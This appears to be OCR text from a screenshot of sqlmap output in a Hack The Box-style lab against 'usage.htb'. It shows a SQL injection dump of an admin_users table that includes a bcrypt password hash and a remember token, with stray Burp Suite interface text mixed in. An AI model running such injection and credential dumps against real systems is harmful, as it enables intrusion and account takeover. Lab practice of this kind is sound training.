 [13:48:17] [INFO] retrieving the length of query output
[13:48:17] [INFO] retrieved: 5
[13:49:01] [INFO] retrieved: admin
Database: usage_blog
Table: admin_users
[1 entry]
| id | name | avatar | password | username | created_at | updated_at | remem
ber_token |
| 1 | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin | 2023-08-13 02:48:26 | 2023-08-23 06:02:19 | Imuoe
QT9vhlEoMNwcRzZF9jaWKirphjqcFCIelqHZxS229YetCvGkRlAMAmz |
Intercept is off
[13:49:01] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/root/.local/share/sqlmap/output/usage.htb/dump/usage_blog/admin_users.csv'
[13:49:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 660 times
When enabled, requests sent by Burp's browser are held here
[13:49:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/usage.htb'
them to the target server.
[*] ending @ 13:49:01 /2024-04-23/